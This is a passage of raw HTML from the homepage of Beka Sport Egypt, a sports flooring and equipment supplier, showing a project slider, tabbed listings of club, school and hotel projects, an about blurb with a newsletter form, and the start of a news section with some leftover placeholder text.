                                   <!--   <p class="animated fadeInRight delay1"> ..</p> 
                                    <div class="more animated fadeInRight delay2">
                                        <a href="http://bekasporteg.com/home/details/375/al-saied-club--alex" class="btn btn-primary" name="subscribe" >More Info</a>
                                    </div>-->
                                </div>    
                            </div>                     
                        </div>      
                    </div>
                </div>
                <!-- End Item Slide - Caption  -->
                <div  data-src="http://bekasporteg.com/uploads/posts/fe078acf68806ffa989a2a5d5458aa30.jpg">
                    <div class="style-caption fadeFromTop">
                        <div class="overlay-bg"></div>
                         <div class="container"> 
                            <div class="row">
                                <div class="col-md-7">
                                    <h1 class="animated fadeInRight">
                                        radamis hotel                                    </h1>   
                                   <!--   <p class="animated fadeInRight delay1"> ..</p> 
                                    <div class="more animated fadeInRight delay2">
                                        <a href="http://bekasporteg.com/home/details/374/radamis-hotel" class="btn btn-primary" name="subscribe" >More Info</a>
                                    </div>-->
                                </div>    
                            </div>                     
                        </div>      
                    </div>
                </div>
                <!-- End Item Slide - Caption  -->
                <div  data-src="http://bekasporteg.com/uploads/posts/285683a98f338be0500b3f37fce100bd.jpg">
                    <div class="style-caption fadeFromTop">
                        <div class="overlay-bg"></div>
                         <div class="container"> 
                            <div class="row">
                                <div class="col-md-7">
                                    <h1 class="animated fadeInRight">
                                        green heights club                                    </h1>   
                                   <!--   <p class="animated fadeInRight delay1"> ..</p> 
                                    <div class="more animated fadeInRight delay2">
                                        <a href="http://bekasporteg.com/home/details/373/green-heights-club" class="btn btn-primary" name="subscribe" >More Info</a>
                                    </div>-->
                                </div>    
                            </div>                     
                        </div>      
                    </div>
                </div>
                <!-- End Item Slide - Caption  -->
                <div  data-src="http://bekasporteg.com/uploads/posts/2f2f0f079d94ee3bfb9d924e26870f46.jpg">
                    <div class="style-caption fadeFromTop">
                        <div class="overlay-bg"></div>
                         <div class="container"> 
                            <div class="row">
                                <div class="col-md-7">
                                    <h1 class="animated fadeInRight">
                                        project name here for beka                                    </h1>   
                                   <!--   <p class="animated fadeInRight delay1">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, co ..</p> 
                                    <div class="more animated fadeInRight delay2">
                                        <a href="http://bekasporteg.com/home/details/340/project-name-here-for-beka" class="btn btn-primary" name="subscribe" >More Info</a>
                                    </div>-->
                                </div>    
                            </div>                     
                        </div>      
                    </div>
                </div>
                <!-- End Item Slide - Caption  -->
                <div  data-src="http://bekasporteg.com/uploads/posts/a2f4e628d60e930c387b28741bb68468.jpg">
                    <div class="style-caption fadeFromTop">
                        <div class="overlay-bg"></div>
                         <div class="container"> 
                            <div class="row">
                                <div class="col-md-7">
                                    <h1 class="animated fadeInRight">
                                        project name here for beka                                    </h1>   
                                   <!--   <p class="animated fadeInRight delay1">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, co ..</p> 
                                    <div class="more animated fadeInRight delay2">
                                        <a href="http://bekasporteg.com/home/details/339/project-name-here-for-beka" class="btn btn-primary" name="subscribe" >More Info</a>
                                    </div>-->
                                </div>    
                            </div>                     
                        </div>      
                    </div>
                </div>
                <!-- End Item Slide - Caption  -->
                <div  data-src="http://bekasporteg.com/uploads/posts/b4c22ddf93cc4cd8bf16f2dd2a1e2f4a.JPG">
                    <div class="style-caption fadeFromTop">
                        <div class="overlay-bg"></div>
                         <div class="container"> 
                            <div class="row">
                                <div class="col-md-7">
                                    <h1 class="animated fadeInRight">
                                        project name here for beka                                    </h1>   
                                   <!--   <p class="animated fadeInRight delay1">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, co ..</p> 
                                    <div class="more animated fadeInRight delay2">
                                        <a href="http://bekasporteg.com/home/details/338/project-name-here-for-beka" class="btn btn-primary" name="subscribe" >More Info</a>
                                    </div>-->
                                </div>    
                            </div>                     
                        </div>      
                    </div>
                </div>
                <!-- End Item Slide - Caption  -->
                <div  data-src="http://bekasporteg.com/uploads/posts/1783e9592ea4d57c7332c12b36604bfa.JPG">
                    <div class="style-caption fadeFromTop">
                        <div class="overlay-bg"></div>
                         <div class="container"> 
                            <div class="row">
                                <div class="col-md-7">
                                    <h1 class="animated fadeInRight">
                                        project name here for beka                                    </h1>   
                                   <!--   <p class="animated fadeInRight delay1">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, co ..</p> 
                                    <div class="more animated fadeInRight delay2">
                                        <a href="http://bekasporteg.com/home/details/337/project-name-here-for-beka" class="btn btn-primary" name="subscribe" >More Info</a>
                                    </div>-->
                                </div>    
                            </div>                     
                        </div>      
                    </div>
                </div>
                <!-- End Item Slide - Caption  -->
                <!-- Item Slide - Caption --> 
               
                
                 
                 
                <!-- End Item Slide - Caption  -->  
            </section>   
            <!-- End Slide --> 

            <!-- Section Area - Content Central -->
            <section class="content-info">

                <div class="semiboxshadow text-center">
                    <img src="http://bekasporteg.com/template/en/img/img-theme/shp.png" class="img-responsive" alt="">
                </div>
                
                <!-- Dark Home -->
                <div class="bg-dark dark-home">
                    <div class="row">
                        <!-- Left Content - Tabs and Carousel -->
                        <div class="col-md-9">
                            <!-- Nav Tabs -->
                            <ul class="nav nav-tabs" id="myTab">
                               <li class="active"><a href="index.html#feature-news" data-toggle="tab">Clubs Projects</a></li>
                               <li><a href="index.html#players-staff" data-toggle="tab">Schools Projects</a></li>
                               <li><a href="index.html#club-news" data-toggle="tab">Hotels Projects</a></li>
                            </ul>
                            <!-- End Nav Tabs -->

                            <!-- Content Tabs -->
                            <div class="tab-content">
                                <!-- Tab One - Feature News -->
                                <div class="tab-pane active" id="feature-news">
                                    <!-- blog post-->  
                                    <ul id="events-carousel" class="events-carousel padding-top">
                                        <!-- Item blog post -->  
                                         
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/354/Coup-Club"><img src="http://bekasporteg.com/uploads/posts/small/6e9b883f52e8e67c627bcf1e472b3859.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/354/Coup-Club">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/354/Coup-Club">Coup Club</a></h4>
                                                <p>Coup Club&nbsp;</p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/356/aljazeera"><img src="http://bekasporteg.com/uploads/posts/small/0e47c7441484af405b117cd869dc8b05.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/356/aljazeera">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/356/aljazeera">aljazeera</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/363/fayoum-Judo-club"><img src="http://bekasporteg.com/uploads/posts/small/490995aaa85878cf760071dd6f559ae3.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/363/fayoum-Judo-club">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/363/fayoum-Judo-club">fayoum Judo club</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/364/luxor-club"><img src="http://bekasporteg.com/uploads/posts/small/095e152329f63b22d49c0aad91c4dbf6.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/364/luxor-club">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/364/luxor-club">luxor club</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/365/bagour-club"><img src="http://bekasporteg.com/uploads/posts/small/4061b80b3cee0c3ce3e5c8ead452621f.jpg" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/365/bagour-club">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/365/bagour-club">bagour club</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/366/dalngat-club"><img src="http://bekasporteg.com/uploads/posts/small/31c17346867ed492910fd9c17f99d364.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/366/dalngat-club">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/366/dalngat-club">dalngat club</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/367/giza-international-club"><img src="http://bekasporteg.com/uploads/posts/small/14c8eb2ae284f20c2ba1b556f5f195a3.jpg" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/367/giza-international-club">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/367/giza-international-club">giza international club</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/368/el-far-club"><img src="http://bekasporteg.com/uploads/posts/small/444ba34efde915107d1d9c07e27a022f.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/368/el-far-club">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/368/el-far-club">el far club</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/369/al-forsan-club"><img src="http://bekasporteg.com/uploads/posts/small/c6309275dd3692df4f2c2ae82d9fb91e.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/369/al-forsan-club">Football Clubs</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/369/al-forsan-club">al forsan club</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                                                                   <!-- Item blog post -->  
                                                                          </ul>
                                    <!-- End blog post-->  
                                </div>
                                <!-- Tab One - Feature News -->

                                <!-- Tab Two - Players Staff -->
                                <div class="tab-pane" id="players-staff">
                                    <!-- blog post-->  
                                    <ul id="events-carousel2" class="events-carousel padding-top">
                                        <!-- Item blog post -->  
                                        
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/355/narmer-school"><img src="http://bekasporteg.com/uploads/posts/small/6a0c8bbe5d06e694bef49bc580ad7856.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/355/narmer-school">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/355/narmer-school">narmer school</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/358/ajyal-school"><img src="http://bekasporteg.com/uploads/posts/small/c091da4b3c6a4ff14a98d81c338d857f.jpg" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/358/ajyal-school">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/358/ajyal-school">ajyal school</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/359/ikhnaton-school"><img src="http://bekasporteg.com/uploads/posts/small/9f0ee62ad6bbc3347daacee13d5f76e6.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/359/ikhnaton-school">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/359/ikhnaton-school">ikhnaton school</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/360/alshwefat-school"><img src="http://bekasporteg.com/uploads/posts/small/1f822b018d218da8ddfec7f919be924f.jpg" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/360/alshwefat-school">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/360/alshwefat-school">alshwefat school</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/361/alnozha-language-school"><img src="http://bekasporteg.com/uploads/posts/small/853a2aac47385e770de1d7e98a3c12d5.jpg" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/361/alnozha-language-school">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/361/alnozha-language-school">alnozha language school</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/362/dover-school"><img src="http://bekasporteg.com/uploads/posts/small/ab02dcf369bedda9010d298251da4458.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/362/dover-school">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/362/dover-school">dover school</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/385/Al-Ahram-International-Institute"><img src="http://bekasporteg.com/uploads/posts/small/2bf76826ce44ec789a185cc5df6b3268.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/385/Al-Ahram-International-Institute">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/385/Al-Ahram-International-Institute">Al-Ahram International Institute</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/386/Minis-School"><img src="http://bekasporteg.com/uploads/posts/small/1d43d87ad20dd198f1b95a79dca6f98d.jpg" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/386/Minis-School">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/386/Minis-School">Minis School</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/387/School-sports-for-talented"><img src="http://bekasporteg.com/uploads/posts/small/e1aac27313b00b0eb266b3ec0c518fe2.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/387/School-sports-for-talented">schools</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/387/School-sports-for-talented">School sports for talented</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <!-- End Item blog post -->
                                    </ul>
                                    <!-- End blog post-->  
                                </div>
                                <!-- Tab Two - Players Staff -->

                                <!-- Tab Theree - Club Teams -->
                                <div class="tab-pane" id="club-news">
                                    <!-- blog post-->  
                                    <ul id="events-carousel3" class="events-carousel padding-top">
                                        <!-- Item blog post -->  
                                         
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/357/Porto-Zagazig"><img src="http://bekasporteg.com/uploads/posts/small/b79713dd9a54c92fda11388ffa988b27.jpg" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/357/Porto-Zagazig">hotels</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/357/Porto-Zagazig">Porto Zagazig</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/370/Porto-Sokhna---Amer-Group"><img src="http://bekasporteg.com/uploads/posts/small/6b577c390dec1373bc9f6ba4727c2071.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/370/Porto-Sokhna---Amer-Group">hotels</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/370/Porto-Sokhna---Amer-Group">Porto Sokhna - Amer Group</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/371/Porto-Zagazig"><img src="http://bekasporteg.com/uploads/posts/small/67c3f8803cbe20399748f6472faa5c6f.jpg" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/371/Porto-Zagazig">hotels</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/371/Porto-Zagazig">Porto Zagazig</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                           
                                        <li>
                                            <div class="header-post">
                                               <!-- <div class="date">
                                                    <span>08/jan</span>
                                                    2014
                                                </div> --> 
                                                <a href="http://bekasporteg.com/home/details/372/Porto-bihera"><img src="http://bekasporteg.com/uploads/posts/small/a10c83122bcda27cdbdec239262bd483.JPG" style="height:202px" alt=""></a>
                                                <div class="meta-tag">
                                                    <ul>
                                                        <!--  <li><i class="fa fa-user"></i><a href="index.html#">Admin</a></li>-->
                                                        <li><i class="fa fa-folder-open"></i><a href="http://bekasporteg.com/home/details/372/Porto-bihera">hotels</a></li>
                                                        <!--  <li class="text-right"><i class="fa fa-comment"></i><a href="index.html#">10</a></li>
                                                    --></ul>
                                                </div>
                                            </div>
                                            <div class="info-post">
                                                <h4><a href="http://bekasporteg.com/home/details/372/Porto-bihera">Porto bihera</a></h4>
                                                <p></p>
                                            </div>
                                        </li>
                                        <!-- End Item blog post -->
                                                               </ul>
                                    <!-- End blog post-->  
                                </div>
                                <!-- Tab Theree - Club Teams -->
                            </div>
                            <!-- Content Tabs -->
                        </div> 
                        <!-- Left Content - Tabs and Carousel -->    

                        <!-- Right Content - Content Counter -->
                        <div class="col-md-3">
                            <aside>
                                <div class="title-color text-center">
                                    <h4>About Bekasport</h4>
                                </div>

                                <div class="content-counter content-counter-home">
                                   
                                    <p>
                                      
	We Peka Sport Egypt Co. and we have experience in the work of all types of equipment and industrial flooring and sports we BekaSport Egypt Branch and products of Turkish origin and the European specifications and approved by the International Federation of F								       .. <a href="http://bekasporteg.com/about">Read More [+]</a></p>
                                     <div class="titles" style="border-top: #ddd 1px solid;"><h4>subscribe to our newsletter</h4></div>
                                     <form id="newsletterForm" action="php/mailchip/newsletter-subscribe.htm">
                                    <div class="row" style="width:98%;padding-left:30px">
                                       
                                            <div class="input-group">
                                                <span class="input-group-addon">
                                                    <i class="fa fa-envelope"></i>
                                                </span>
                                                <input class="form-control" placeholder="Your Name" name="name"  type="text" required="required">
                                            </div>
                                            <br>
                                        
                                        
                                            <div class="input-group"  >
                                                <span class="input-group-addon">
                                                    <i class="fa fa-envelope"></i>
                                                </span>
                                                <input class="form-control" placeholder="Your  Email" name="email"  type="email" required="required">
                                                
                                            </div><button style="margin-left: -15px;" class="btn btn-primary" type="submit" name="subscribe" >SIGN UP</button>
                                      
                                        
                                    </div>
                                </form>  

  <!--<a class="btn btn-primary" href="index.html#">
                                        VIEW EVENT PAGE
                                        <i class="fa fa-trophy"></i>
                                    </a>-->
                                </div>
                            </aside>            
                            <!-- Content Counter -->
                        </div>
                        <!-- End Right Content - Content Counter -->
                    </div>
                </div>   
                <!-- Dark Home -->

                <!-- Content Central -->
                <div class="container padding-top">
                		           <div class="row"><div class="col-md-12">

			     <a href="#" target="_blank"><img style="max-width:99%" src="http://bekasporteg.com/uploads/posts/257b3034164c5b78126d33206969c02a.gif"></a>
	          </div></div> <br> 
                    <div class="row">
                        
                        <!-- content Column Left -->
                        <div class="col-xs-12 col-md-8 col-lg-9">                     
                            <!-- Recent Post -->
                            <div class="panel-box">
                            
                                <div class="titles">
                                    <h4>Recent News</h4>
                                </div>

                                <!-- Post Item -->
                                 
                                <div class="post-item">
                                    <div class="row">
                                        <div class="col-md-4">
                                            <div class="img-hover">
                                               <img src="http://bekasporteg.com/uploads/posts/small/163299d981e1403b0bf4a1bc79d1f81d.jpg" alt="" class="img-responsive">
                                               <div class="overlay"><a href="http://bekasporteg.com/home/details/352/test-title">+</a></div>
                                            </div>
                                        </div>
                                        <div class="col-md-8">
                                            <h4><a href="http://bekasporteg.com/home/details/352/test-title">test title</a></h4>
                                            <p class="data-info">2015/02/14 </p>
                                            <p style="text-align: justify;">efrwe er ter t er t... <a href="http://bekasporteg.com/home/details/352/test-title">Read More [+]</a></p>                                            
                                        </div>
                                   </div>
                                </div>
                                 <!-- End Post Item -->

                                <div class="post-item">
                                    <div class="row">
                                        <div class="col-md-4">
